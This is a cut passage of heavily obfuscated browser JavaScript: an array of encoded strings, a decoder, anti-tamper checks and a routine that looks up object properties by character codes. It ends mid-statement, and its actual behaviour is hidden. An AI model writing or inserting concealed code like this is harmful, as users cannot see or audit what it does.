yWouTArLP0ytj0EK9hoxvkExDUvNPzEgnw','D25JvK5YtdjOmwnhtLnwEwnZsJfKuvr6zfHvvxbQuNPO','zdnkEwTYu2LND2vevMPpu3DUvLHwsgvty3blmg9VtuHN','ref3vJfgDeP5D25wmuzRwtfgvgeXzfHumujUsNL3BLz6','AwD3zurzEu1PD25ose00s1nJCeSWB29nsgD4wKrJC0OY','CeSWB29nsgCXwxPbC0OWovvxrefUs1n0s0TeqJroEKPR','mg9VtuHNmu5htxnkmvKZutnnBKTtDeTlrei0tM1ABeXd','qxDvu2TUs1nZBG','mLKYsxnkELj6t0nRBKTtDeTlrei0tMPgAuXdy3DoA05W','mdfisNL3BMeZuNrtr2S0yJb3BKXdzdvusfjQvfDAA1KX','C1PUuMTwvK52vMXKuvv5y3nkmwmYy0DsuLniAgTsmhrW','vgrQu1zoCLjty3nkmfjuyNPoEwjxDhnHwevUtenKq1uY','BeO0uNLJC0OXzffnqZK2t0C4ngrxrw5mq2ryvuHcA1zR','B0OXmhblu1v3zurfD01dEhDqvZvIzeyWC2jSDdbyvdf1','CLnPz3DLrfK1wML3BMfvnuvHu2nWsZbVB01iz3Hzv1LZ','u20XDMvwzfbuEwnZsJfJm1vTuLnrmNrxutiXCLn5y3nk','zhfprZLPvJa5vvPwzfbzu2nZsJfKuvPxrLHovuPRvMTK','twPAAuXdzefIA0KWsNLRCLnPz3DLrfzQtvn3BMjSsMTu','mvrHmvfUtenKmq','rLHumvjey2XJBKXdzfHoBKjRu0rOCMnSzfnLA3DUtenK','DeTlrei0tw1jnuXdzeDLBxbjsNLRCLnPz3DLrfeXtun3','muL2wtfkseP5D25wELy2vg0WELfTtKXsEwnZsJbADgiZ','mxjou2nZsJfJmfjTtKXtvejlvNPAEeP5D25wmuuWu1DW','sJnKneWYtKHusgHQuJfJBKXdzfHuEK5QvvvoDLyYsxHu','CeP5A3jtAwD3zurkA01dD25ose00s1nJCeSWB29nsgD6','C0OWqNvrALfUs1n0s0TeqJrnmLKXtenKrgjRBe9kEwTY','tun3BLnvowHzu2nWsZbVB01izZfnrgTZsJboDvnvng5l','yMLczK1iz3LnrfKYtxPfnvPdAgHmr0LWztjfovLtmhDL','tMPKALmXtNjmmwrszeDotvLty3nkm1zeyNL0EvuYDfnA','B29nsgCYwvDjC0OWBg1umw9Us1n0s0TeqJrnAMHQtenK','uKCXDMngzffIu2nZsJfJmLz6wLHvrfzWuvvJBKXdzfHo','wtfkseP5D25LvtfHwtfAtvvfA25mq2rQvNPsyvLxmxzn','AuiWyuDSELD5zgLuruzeuZbrBLHtAhjlvhq5teDSyKOZ','mg9VtuHNm1LurxnkmuOYzgLVBKTtDeTlrei0twPOBuXd','B29nsgCYtKrbC0OXAZvHvMTUs1n0s0TeqJrprePStenJ','muKWsNL3BLz6y3zArwrlvM1ssu0Zvw5mq2ryvw1sALvx','tK1xA2rRvNPAEeP5D25wmuPhwtfovgiXtNjHr0vUtenK','z3PorefZsJjwBLmXrw5lu3rls0rcne1Qstbmq2r1vw1s','ttjjm0XdzgXAmhrssNLRCLnPz3DLrff6tKn3BLzisKrv','nJq1mdq5weDTDufA','svuYouDHmhresNL3BLfuAhznse5eytfADfz5y3nkmfju','tJj4ALzwtNzrvMmZvJiWBKXdzejJmfeXvNPsuu9ty3nk','m1iXuLHvBvLYzw1fBKXdzfHovtvRuJfoCLfRttrHmNDU','y3blmg9VtuHNEK5ewxnkmMXpuKDRBKTtDeTlrei0tMPK','zfHuEtLQvhPODG','yuDSELD5ze5rBwXTvuvfBLHwC3DLrejKtZnkBgrivNLI','vLHKs1HPy3blmg9VtuHNmfPerxnkmw9SvevzBKTtDeTl','B29nsgD6t0rvC0OXB2XurvLUs1n0s0TeqJrnAKK1tenK','zdzvv2G2sNLRCLnPz3DLre5PwLn3BKTwuwXAu2nWsZbV','r0O0uti4mgvvy25mq2ryvwXoD2eXzdfLu2nZsJbgse1y','zfnJC0OXyZjmmLjwyLD0DfyXrJzJAwnZsJnODgiXCfHo','sJnWsfz6vLHvrKeXsNL3BLyXqxDwrMmZwLDSwe5vtw5m','DdjzweLNuKqXre8YtNzIBLjWyM5wBe8ZmwLJBvzOyxP0','DeTlrei0tNPwBuXdzgrlvLjUsNLRCLnPz3DLreKWtvn3','ELuZwKu5rgeWDfHvshbusNL3BMrhmxjomMXmv21ov1Lt','BKXdzfHvrejswJfoDMeZtNHkExDUyLCXDMnSyZnnv04Y','zfnLr1jtvtj0weP5D25wmuzivezJme4YtLvJA3nUtenK','ExDUy2ToCK9xmuXuBu5rwvnJC0OXyZnJr1jxv2TWA1uY','D25ywfP6yunJCeSWB29nsgCYt0DvC0P6qtjrmMTUs1n0','wMTAmLvUtenKrfneBe5wELOYtwLJC0OXyZjrBu5xzgPK','mtKXuNbLr3Pl','EwTYu2LND2vezZjAq3DUvdnfmvvty3blmg9VtuHNmu1e','BgmZwvnJC0OZrKrHm05QzfDsALvxrw5mq2r1v0HfEwfx','nxPIu2nZsJfKufyWBfHoA3bRvKzWBeP5D25JvejSvuDg','AwD3zurjm1L5D25vrejss1nJCeSWB29nsgD6t0rNC0P6','vxnkm3bsyuHVBKTtDeTlrei0t0rgA0Xdzg5kru5IsNLR','ztnkBgrivNLIAuj2sZnbn2ztEgPxmg9VtuHNne1huxnk','CLnPz3DLrfv5tLn3BKPwmuvHu2nWsZbVB01izZforgnZ','qNrvvZfisNL3BMnQAhjwrMrrwvvkC1j5y3nkm1u0ytj0','s0rcne9evtnmq2nOtJbfEKP5A3jtAwD3zurrmu1PD25K','D2vez3Hnu3DUv1rSCfDty3blmg9VtuHNmLPQqxnkmdL4','s1n0s0TeqJromLv5tenJD05RtNbkEwTYu2LND2vez3Do','sNL3BMvTmxzoBKz0yJiXwfvTmg5mq2rytKzoAvyXsLvr','wtnAAxDUuti1sLrPy3blmg9VtuHNme5QwxnkmdL4tLzf','zursBe1PD25sBK4ZuwLJCeSWB29nsgD5tMPnC0OWwNPK','ntKWm0jwAujJuq','y1vjAKP5Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbK','sNLgBfz5A25lu3rls0rcne16utfmq2rvzg5svuP5A3jt','vMmXwM05we5Ry25mq2qZzfHwCLPhmxjwu2nZsJfKuwfh','zZjoreLZsJj0nLeWrw5lu3rls0rcne1QtMLmq2nQuKnA','mxzxu2nZsJncDgeZBfHor1PevNPwDeP5D25Hvu5YtdfJ','wfvuqw5mq2rytKrwt1yXsLnArK50ytj3BKXdzhvvmNn2','u2nZsJiXmwnhuK5IvZK0vJfcveP5D25HBe52yMXJm01x','tM5gq0L5y3blmg9VtuHNmK5xvxnkEK5Vu0rrBKTtDeTl','s1yWovnPz3DLrgn6tML3BMrvyZnKEwnWsZbVB01izZnA','vti5BgnRy25mq2rytKzkALuXtNjAmwrqyuDovMnty3nk','vgH2tJbsAeP5D25rEMHYvfzKue1erNvwEwnZsJbovgeZ','ttfmq2rvv0vKtuP5A3jtAwD3zurvEe1tD25HrgqZwMLJ','sLHovfrty3blmg9VtuHNEe9xuxnkmvjzuJb3BKTtDeTl','DeTlrei0tLrJmeXdzhjLA05csNLRCLnPz3DLrff3tKn3','tLvkEwTYu2LND2vevtfAu3DUtuD4u1zdy3blmg9VtuHN','BLyWovHImJvAuZjZBKXdzgHIvZLqvNPwweP5D25KEMH2','vvP5y3blEwrKsNL4ALCWB29nsgD6wKDvC0P6uNPpq2TU','qJrov1e1tenKzgrUtM9kEwXKufDAmwjTtJbHvZL1s0C4','m0j0ytfwwe5TsNzwELjesNL3BMvftNzzBM80yJjowfvS','yJjKwfvSsMTtvZfYwvnJC0OXzfnAvtvytMPOnLz6zhHk','qxzwmdLPv1nJC0OYtKPrBu5oyuvkA1zwy25mq2rytMK5','AfHvBgnUtenKCvLSwMPvA3D2wKzgseP5D25JvejuuLzK','tw5mq2q1zuDRnfyWouHIAwnZsJnWvgeZvLHvBgnYwtfJ','qJrAvePOwvDvCeXdrM1KvZvQzeDSDMjPz3bLm1POy2Lc','tenKwfvhAgPtvgH2zvzJm1qXwLHvBxHQvKvJBKXdzfHo','v3m1vNPAru9wyZbKu2nZsJbnEMfxwNrvmNrxsNL3BLfv','ALvfAfHkExDUzuzoCMqXyZforezZvNLJC0OXzfjuBvjj','ChrzBwXlsNL3BMqZwMTzmhbTyKDovfz5y3nkm0j0ytfk','AwD3zurvmK1dD25JvwrKuNLJCeSWB29nsgCZturNC0OX','tenKrLuYoxfwmuPtwKzArgeYD25mq2r1utj0Avz6uxHo','sJborgiXtLHvv2HRvtfoCMf5y3nkmwmXyKDouwrxEgTt','mgXTvdfVBKTtDeTlrei0tJjkAuXdzgXAmhrssNLRCLnP','ttjvngeWnvHvAMDUtenKwfvivLHwELzSyvzJmgjty3nk','zerIA2XpsNLRCLnPz3DLre5PtLn3BMvTnvrHEwnWsZbV','CeSWB29nsgD5tKrnC0OZChvvmNnUs1n0s0TeqJrprfjT','u2LND2veyZrnAxDUvgXsuLfPy3blmg9VtuHNEvPxsxnk','q2rytLroALqXtNzmmwmWvM1svvz5y3nkmwmXvw1ovfeY','AwD3zurAAfLtD25wEwX3vhLJCeSWB29nsgD6ttjjC0P5','tLHvwfP6sNL3BLyXstbrwfe0yJjOEfz5y3nkmwrst0zs','q2r4uJeXseP5A3jtAwD3zurJD1LPD25wrMHivenJCeSW','ExDUvJfgr1KWnvrHm0zyvw1kueP5D25HBe5YvLzJmK1u','rLfwBxbPtJjst1z5y3nkm3beyJb4re9hotfwmujqsNL3','vNPwvfDdy3nkmwrsvKHgA1LPowTsmKvUtenKnveYDdfw','tJfkA1zwAfbkExDUvJa5mvvSyZbJvKPytM5RBKXdzhbr','vJa5tvDPy3nkmwmYzw1ODe1dowPwBgnUtenKqK15owPu','vdi1Au9hC3zkExDUvNPJELPfCgTHr1jnttfnBKXdzhbv','AKfZsJbSufLxrw5lu3rls0rcne9erMLmq2rkwMS5yuP5','ELPyvdfsueP5D25wELz4uKDKDgeWtLHvrxnUtenKEvuY','sLrImMXOvti4m2rxrw5mq2ryvwS4DLfxmxzpshbysNL3','sJfJmgfhuKXtA1PRvKuXteP5D25IvMCZwtbOBgnhuLzz','CeSWB29nsgCYtvrNC0OXqxDvu2TUs1n0s0TeqJrov0PT','q2rWyLC5DvyXqNvurMrru3LJC0OWwKrImwHytJnOALnh','EKjRtenKCfrRuNbkEwXKufDAmwjTtJbHvZL1s0C4CguZ','mujmuKDWAeP5D25wEMrPwtj3EfzTtKXzu2nZsJfJmLvh','yLHKtgrTrw5yvdbOsvz0ze8ZmwPqvJH3zurjD05QwxPn','CguZsMXKsfz5yMLKDvPyzfrKr0yWwLnJn2ztEdbHr2X6','zerJEwnWsZbVB01iz3PnmLLZsNPoB1neuw5lu3rls0rc','we5xCdfABvOWwtb4weP5D25LrK52uZfJm00YtLjIv3qW','AfPvog5mq2qXzfDwDfPStNjAq2nZsJfJm1vTtLzIv3nY','vvDeqw5lu3rls0rcne0Yvtvmq2rbyMTjmeP5A3jtAwD3','y3nkmwmYy1HKBMjxoxnwmuzWsNL3BLz6wMfArxm0ytfS','BLnxwLbxAwnWsZbVB01iz3HzEMnZsJfrELCXB25lu3rl','BLzQzerJEwnWsZbVB01iz3Pnv1fZsJnWuMfiB25lu3rl','rei0tJjrm0XdzdnHvKzbsNLRCLnPz3DLrfK1tML3BMfv','uK1pr3qZuKzoDMrPy3nkmwmXvw1ss1eYDhbsru5Ys3LJ','sJbfEK4YtLrKEKuWsNL3BLyXqNHLrMrsvg1ovvuYohDk','EKP5A3jtAwD3zurjD09dD25vBLOYs2LJCeSWB29nsgCW','EwTYu2LND2vewMHou3DUvdnfmvvty3blmg9VtuHNEu5Q','mgrysNvjr1jIvLnND2vettbpu3DUvdnfmvvty3byu2GX','zfjLBvLUtenKA09hDgLwELiYtJfJmfLty3nkmwrrzvzA','BLOYs2LJCeSWB29nsgCYwLrjC0OYzZnKmLLUs1n0s0Te','D25wmdLiytfJmG','wJnAAeP5D25wmdL5twXJmLuZzfHvsevUtenKwfvhmdnK','BK5ittrlu2nWsZbVB01izZbomK1ZsNPsEK9dA25lu3rl','BLLQAhzJvMrqwMPwwfr6uw5mq2r6wJngAweXtNjwAwnZ','CLnPz3DLrgmZtNL3BLzyvKHLu2nWsZbVB01izZnAvfLZ','EfLTsxnkmtbWvKDJBKTtDeTlrei0tKrgAeXdy3DIrKPv','z3PzBuvZsJfssfvTy25lu3rls0rcne4YwxLmq2rys1Hc','q2rAt1DSwKP5A3jtAwD3zurAAvPdD25ose00s1nJCeSW','tenKwe5RD3HwmuztwKu0ngeWvw5mq2r5wLHwnwfvtNjI','zun4nuXfsxnrExHftevvC1j5BdDKBuz5suDfD1bwBZDJ','mMnRuJnsEwnZsJnsvgiWvKzpr3rdyvvJBKXdzerIv3qZ','CgiYng9lwhqYwvHjz1LuutLxAxGWufHcyLLuuw9nsgCZ','yZjJvuLQsNLRCLnPz3DLreKYtun3BLPxzeXvu2nWsZbV','v3mXvJa5EfDxwMHkExDUvJfcBfyYtKPLvu1UtenKm1Pe','s0rcne1QAgTmq2q2yMXoCKP5A3jtAwD3zurkAe9tD25j','z3PAvevZsJfrELCXB25lu3rls0rcne16ttvmq2reyMTS','EwnZsJfJmMfhtKLprZLevNPKnfPgwMHkExDUvNPAyvPg','owTAvuyWsJeWB2r5BgvIBhnVyMX0mfHtDhvxmJLKs1nv','mZeXmdm2uufSyNfy','u2nWsZbVB01izZbprgnZsJnwrffSmg5lu3nVu2LND2ve','ExDUyMXSq1KWow1omLjvvNLJC0OXzfjpvu5YvJnsA1nx','s0rcne0YvxLmq2rUsKvoyKP5A3jtAwD3zurzmvPdD25H','rLfUs1n0s0TeqJrnv0KZtenKtLKXnurkEwTYu2LND2ve','B01iz3Por1fZsJjwBLmXrw5lu3rls0rcne1Tutbmq2rw','mZa3y21wmgrysNvjse5IvwLND2vevxLnExDUvNLSD1r5','A05WsNLRCLnPz3DLrePStun3BLrxtMvrEwnWsZbVB01i','BgmWvM1osLDTA25mq2rVzg1OA1ruAhzLrMrszvnJC0OY','uxnkm0ziwfvJBG','zdbWzuP5A3jtAwD3zurND01dD25kwe5uvfnJCeSWB29n','sNLRCLnPz3DLrgD5wML3BLzisKrvq2nWsZbVB01izZbA','vZfYuNLJC0OWuJbIvKjyvvDWDuP5D25wmuP5t1zJmvn6','vKzbsNLRCLnPz3DLrgrOwxL3BKKWuw1tEwnWsZbVB01i','s0TeqJroEK5RtenKvu0XDgfkEwTYu2LND2vey3PzAxDU','DMiXzfjAAZfyvdbnBKXdzhvtrMrYyw0XDLv5y3nkmNre','vuDsALnytKrkExDUyJboDLrwzfbAA1Pyvda4BKXdzerI','s0rcne5utxLmq2n6yuvNmeP5A3jtAwD3zuroBu1PD25w','v2S5DvyXqLLoAwnZsJfKu1zTuLnnvLiXyvzJBKXdzevr','sJfKu01irLHom2HRvM1sreP5D25wELzVwKv4DgeZBdbr','zefIA0KWsNLRCLnPz3DLrfzOtML3BKLxvLHlu2nWsZbV','tw5sALvhrw5mq2rytLm5ALzxmxzorMmXtdjssfj5y3nk','we5hmuHwmdLWsNL3BLz6ze9zmdfeyJjKwe4ZAZfkExDU','r1jqyuvnBKXdzfHom2HQvLzoDLrSyZfumfLUtenKwe5i','zeDovMjxouzkExDUvNPJDLPgtKrHmvPyvvHWAeP5D25w','DeTlrei0tLrfmeXdzgfkvxHhsNLRCLnPz3DLrfv5wwL3','vevWseP5D25wmuPHwtbODgf6vLHuEKztsNL3BLz6uJrA','rei0twPvnuXdyZjJvuLQsNLRCLnPz3DLrgmWtNL3BLnv','A3jtAwD3zurkAu5tD25HrgqZwMLJCeSWB29nsgCZtNPr','A3blEwHls0rcna','BKPytLruu2nWsZbVB01iz3LomLvZsJa5Ee5wrw5lu3rl','otrwEMq0wKu1AeP5D25wmujhwKv0tLLUqNDsEwnZsJfJ','vLzJBKXdzfHoBuPovJfgv1PfAfrHmNDUtenKwfqZA3Hw','mwXgANL4wG','ELzesNL3BMjhmxjIvMmYyw10we5vog5mq2rytKvWALvg','rfL5tML3BK5ittrlu2nWsZbVB01iz3PAvgnZsJbAnMfR','s0DfC1LPBdDKBuz5suvRovH6qJrnAKeYtMPnEe9xutDK','EwTUs1n0s0TeqJrnBuKYtenKzgrUtM9kEwTYu2LND2ve','sJnwtMjwvNrvmNqWsNL3BLyWouHzvMmWu21sv1Pfy25m','BLyXqJvsmwmZwvC1we4Yvw5mq2rduti5nLz6uM1tmfjy','D2verxDnrJbWtZmXEvPyuJfJBtrNy1r0ou8XohDLreL3','zdfIvZLxvJa5EeP5D25wmuznvM14AwvhuLzsEwnZsJbo','ze9wrKzdsNLRCLnPz3DLrfPRwxL3BLeYnuPuAwnWsZbV','B29nsgCXtMPNC0OWBg1umw9Us1n0s0TeqJromKzOtenJ','tenKsLPRowfkEwTYu2LND2vettrnExDUvgXsuLfPy3bl','mMXpuKDRBKTtDeTlrei0tNPND0XdzfbJvfzssNLRCLnP','y3nkmvyXuJnRBKTtDeTlrei0tNPfnuXdzdnHvKzbsNLR','z3DLrgn6wxL3BKTwuwXAu2nWsZbVB01izZbzEMDZsJjN','C0OWoxHovKvUs1n0s0TeqJroELL6tenKsLqYrMHkEwTY','EwTYu2LND2vey3LzExDUvMPKrgn5y3blmg9VtuHNEfLQ','zfHomhn3yLrOCK1gzfnAu2nZsJbovgiYAg1rmJGYvJfc','A25lu3rls0rcne5QtxPmq2rvy2TouuP5A3jtAwD3zurj','BKXdzfHom1jQu2XoCLLwzfjuBu5swvnJC0OXzfjwmvj1','u2LND2vetMLAAxDUtKHnneTty3blmg9VtuHNmK1uwxnk','CeSWB29nsgD6tJjzC0OXqxDvu2TUs1n0s0TeqJroree0','wxPvC0P5rtnrve1Us1n0s0TeqJrnAMD3tenKzgrUtM9k','qM9Artf0ytjKnfuYovfkExDUvJa5u1PgvtrHELOZt0C5','B29nsgD5tLDfC0OXuxPxmw9Us1n0s0TeqJroBuL4tenJ','uuP5A3jtAwD3zurkBe5dD25sBK4ZuwLJCeSWB29nsgCZ','mdfQwgTnBKTwmdLtAwD3zurKA1PtD25wsePevunJCeT5','ouThohjIBhqWwfnRBe1iz3HnrefZy0qXDvCZuMrmrZvI','r0zuuKnKzeTtEhjqv3bIsJnsBgmZuw5yu2GWyuDSELD5','s0rcne5esMLmq2nSyZfotKP5A3jtAwD3zurrne1PD25k','sKvoyKP5A3jtAwD3zurrD01tD25oBMrHzenJCeSWB29n','v3mWutiXCMfgzfnrEwnZsJfKu2jvrKzIvZLjzvDfBKXd','u0nJC0OYBhrIm1zYvti5CwrSy25mq2ryvuDSC1z6vKTA','rei0tvDvEKXdze5zmtvesNLRCLnPz3DLreKXtun3BLzi','v1jytLroALvhrNbkExDUzfzoCK9hrJfvBu5tvNLJC0OW','EwnZsJncrgiWEg1vmJLiy1zJBKXdzg1zwejRu0vKs1Pf','u3rls0rcne5Qwtjmq2rKzg5oB0P5A3jtAwD3zurKAK9d','ngj5ow9prZL3uvzJBKXdzeDxrK1YvJffnvn5y3nkm1ze','q1PmsNLRCLnPz3DLrgrStxL3BMvTnvrHEwnWsZbVB01i','rtnrve1Us1n0s0TeqJromLKXtenKvwnRtLfkEwTYu2LN','s1zrBfPty3blmg9VtuHNne1htxnkmdL4tLzfBKTtDeTl','tvn3BK5ittrlu2nWsZbVB01izZbAAKLZsNPsEK9dA25l','sNL3BLz6uLnzmdfHyvCXwe5Urw5mq2r6vti5B2iWtNzv','wviWD25lvJa5wM5wDvKZuNbImJrVyNL4D0TyDhLAwfiX','zurzm09dD25oBMrHzenJCeSWB29nsgCWtxPNC0OYnvnA','weP1suC4ovbumxDpmZbZwtf0s0TeqJrprfv3tenKCMvR','mxzvr3C0yJaXm2nty3nkmwrsyw14we4ZrLrwmujqsNL3','vum5A1zeAhjLwe00yJbNBKXdzfHvBwHQuJfoDLuYnurI','tuHNEu1uwxnkm2rWvvvbBKTtDeTlrei0t0rjmeXdzfvK','A1PfmhHoq2nZsJfJmu1hDg1vmNn6vJfjneP5D25IAMHY','s1n0s0TeqJrnBvPQtenKm2fwrKfkEwTYu2LND2veutvp','ue5iAhfIvZLzuM5fBKXdzfHoBxHQvxPODLDwyZnoruvU','ExDUy1vKzfj5y3blmg9VtuHNEu5xtxnkm0ziwfvJBKTt','sZbVB01iz3PnrefZsNLSvuPxvw5lu3rls0rcne9erxPm','y1nJC0OYEhrHmvPytKHkr1z6vNrkExDUvJa5ufrgzffA','mg9VtuHNm1LQqxnkEvzKuKDRBKTtDeTlrei0ttjrEuXd','owPuvef4wLnJCW','vezwwe5xrw5mq2rytKDWsLyXrxzArwruytjRBKXdzgTJ','BwX0yJnKm1z5y3nkmwmZuw1ouveYohLwELzpwKzgweP5','zfnnrZfytLzWALzirNrkExDUzvvoCMjhDdnKr05jvNLJ','ELuXtenJAe4WrxPkEwTYu2LND2vetMHAAxDUsLHovfrt','yMvdC3jyu2W3wtjgELPty3DkENaYwvHjz2vumwTxmuvV','CeSWB29nsgD5twPNC0OXAZvHvMTUs1n0s0TeqJrnv1uW','uLHumKvUtenKwe5RsMPvrK52vLzJmwvtC25mq2ryvvC1','yvKXqKHkExDUvNPrELPfDeTsBvjtvfHvBKXdzdjrmJH5','ExDUvNPzm1PgqLrHmu56utj0BuP5D25wELPxwtfkDgeZ','BKTtDeTlrei0tKrRm0Xdy3PHrwCWsNLRCLnPz3DLrgCZ','D25wELjhwtb0Au5hBfHovZbUtenKAwjxoxLwmujPyZfK','Ce5gzfnzBtbUtenKmfuYouXwELzXyuHoAeP5D25wmuPr','mg9VtuHNEvKYwxnkEKeYutjRBKTtDeTlrei0txPJneXd','q2rvttf0yuP5A3jtAwD3zurjm09dD25uBfjsuwLJCeSW','tenKwfqZwKHIv0PdwKzsAeP5D25wmdLdwKzotvDivNfz','q2nWsZbVB01iz3LAAKvZsJfsEveXqw5lu3rls0rcne1Q','CLnPz3DLrfzRwwL3BLvUwJjlAwnWsZbVB01izZborffZ','tenKDvvTuK9kEwTYu2LND2vesxHzu3DUvgXsuLfPy3bl','m1PdD25IBePRvgLJCeSWB29nsgCWtLrrC0OZCfjHsg9U','AwnWsZbVB01izZjorgnZsJfwm1nSng5lu3rls0rcne5h','tKXprZLSvNPKvfv5y3nkmwrqwKDsvMjxDfzLrgH2yxLJ','u2nZsJfKuwvwwLHomePQvvvSnuP5D25svK52wLzJm09x','Bgrsy1nJC0OXyZbxBvjnt0D0CLyWovLAEwnZsJfKuLni','u2LND2verM1oq3DUwfnSvvP5y3blmg9VtuHNEK1ey3nk','EwTYu2LND2vewMXoAxDUtKHnneTty3blmg9VtuHNme1u','vfLZsJbcDvfQuw5lu3rls0rcne0Ystrmq2rvuJfkBKP5','mLjtuJfJBKXdzhvtvNbQvtjAr1PguMHkExDUvNPsr1KX','tJjjmKXdzgfkvxHhsNLRCLnPz3DLrff4tML3BLvUwJjl','sLDvBKTtDeTlrei0t0rzD0Xdze5zmtvesNLRCLnPz3DL','sfOWvKnJCeSWB29nsgC0twPbC0P6tM9trffUs1n0s0Te','wta1t0WYtK1wEwnZsJfJmgvhuKTKsejRvM1wCeP5D25J','vMrty1nJC0OXyZbsBu5oyLDZnfyXqKnzmuPisNL3BLyW','EK55D25uv05LuxLJCeSWB29nsgCWtwPnC0OZCfjHsg9U','sNLSzfCXuw9nsgD4wKDzC0P5rtnrve1Us1nZBLKYvw5y','vZLovJfjDLPfDfrHmg9UtenKwfvvwMTtrtvjyM1kEeP5','BKTtDeTlrei0tNPvmKXdy3PHrwCWsNLRCLnPz3DLre5P','mwrqtKnJC0OXzfnHv2rytLrcDfz6zhbkExDUvNPAv1KX','re01wvn3BLDuBhbxu2nWsZbVB01izZjAALLZsNPbmLeY','stfnExDUvNLSD1r5y3byu2GWzvHcBgiYwwDKmMX1wKC5','D0XdzdnHvKzbsNLRCLnPz3DLrfPOtML3BLz5BhDuEwnW','vwPSALfvy25mq2rytJfAALvgtNjwmwrqy0Douvj5y3nk','BvuYohLJBuvUtenKwfqZBdvIv1jSvunJC0OXzfjnwejQ','Eu1Qvxnkm3b1vtjZBKTtDeTlrei0tNPNnuXdzfvnmxrH','m1PesxnkEvz6vtaWBKTtDeTlrei0tw1kAeXdy2HAvMnW','vti5u1z6vLvHBK5ysNL3BLPhmxjuvMrrvxPwwfqWC25m','tw1wBeXdzgrlvLjUsNLRCLnPz3DLre13tML3BKPwmuvH','rwqXvNLJC0OXzfnsBvjlutjZngmWtNzou2nZsJfJmgjt','rMrryM5WqMnty3nkmeL4y0DovfretMPvrMnUtenKwfvT','tNznmwmWy0Dstwnty3nkm1u0yJjoDvuYow5wmdLesNL3','AxH3ufH0ou8ZqMjwq2D3zurNmK5dD25umvjztunJCfHu','tuHNEu16qxnkmMnRutfZBKTtDeTlrei0tLrbmKXdzfPp','m0WYuKXsEwnZsJnOvgj6wLHor0PTzvDfBKXdzg1prZG1','D2vevtrAu3DUvMPKrgn5y3blmg9VtuHNEfPhtxnkm1zi','DdjzweLNv2OXs0XhodLLmZa3yJf0yuTeqJrov1uZtenK','vKzbsNLRCLnPz3DLrgmWtun3BMrvtKnyu2nWsZbVB01i','rxDmq2rwzfvKnq','sZbVB01izZnpv1LZsJnWDvuYC25lu3rls0rcne5euxHm','BKXdzfHvvZfOyM0XDLriuKHkExDUuKvoDLPxmxrIELjy','C0OZvKrrBdbUs1n0s0TeqJrovgrQtenJmgn6z3bkEwTY','BK1ewKrHu2nWsZbVB01iz3LAvgnZsNPAEffPtw5lu3rl','vNPKtfeXyZboq2nZsJfKuvLxmxvrmJKXuMTJBKXdzfHo','EtLQu2T0C1PguKHkExDUzdfOufeXzffzALfUtenKqLn5','Ahzsme5uyJjWwfvRtw5mq2rytLHsALiWtNzKmwmZvtjr','BfjsuwLJCeSWB29nsgCXwM1jC0OXuNLrmufUs1n0s0Te'];var _0x4214400t=_0x4214400d;function _0x4214400d(a,b){a=a-0x11d;var c=_0x4214400c[a];if(_0x4214400d['YeptLS']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4214400d['uupqOg']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4214400d['wCuDIm']={},_0x4214400d['YeptLS']=!![];}var e=_0x4214400c[0x0],f=a+e,g=_0x4214400d['wCuDIm'][f];if(g===undefined){var h=function(i){this['ACNyeb']=i,this['VfeYKO']=[0x1,0x0,0x0],this['MWxSxl']=function(){return'newState';},this['QCrJhn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['krxoEi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['MAxNbM']=function(){var i=new RegExp(this['QCrJhn']+this['krxoEi']),j=i['test'](this['MWxSxl']['toString']())?--this['VfeYKO'][0x1]:--this['VfeYKO'][0x0];return this['WJlNPt'](j);},h['prototype']['WJlNPt']=function(i){if(!Boolean(~i))return i;return this['EeUBvI'](this['ACNyeb']);},h['prototype']['EeUBvI']=function(j){for(var k=0x0,l=this['VfeYKO']['length'];k<l;k++){this['VfeYKO']['push'](Math['round'](Math['random']())),l=this['VfeYKO']['length'];}return j(this['VfeYKO'][0x0]);},new h(_0x4214400d)['MAxNbM'](),c=_0x4214400d['uupqOg'](c),_0x4214400d['wCuDIm'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x4214400d;while(!![]){try{var c=-parseInt(q(0x313))+parseInt(q(0x2b7))*parseInt(q(0x124))+-parseInt(q(0x214))*-parseInt(q(0x175))+parseInt(q(0x300))+-parseInt(q(0x18a))*-parseInt(q(0x199))+-parseInt(q(0x31b))+-parseInt(q(0x1f3));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4214400c,0xbf5d6));var _0x4214400e=window;function _0x4214400f(c,d){var r=_0x4214400d,e={};e['urwpS']=function(i,j){return i!==j;},e['paafY']='object',e[r(0x306)]=r(0x30b),e['WwHLf']=function(i,j){return i===j;},e[r(0x2a2)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x37b)]===d&&function(j,k){var l=g(this,function(){var n=f['urwpS'](typeof window,'undefined')?window:typeof process===f['paafY']&&typeof require===f['hRomJ']&&f['WwHLf'](typeof global,'object')?global:this,o=function(){var s=_0x4214400d,p=new n['RegExp'](s(0x2fd));return!p['test'](l);};return o();});l();for(var m=0x2;f['BetgZ'](m,k['length']);m++){if(f['urwpS'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new 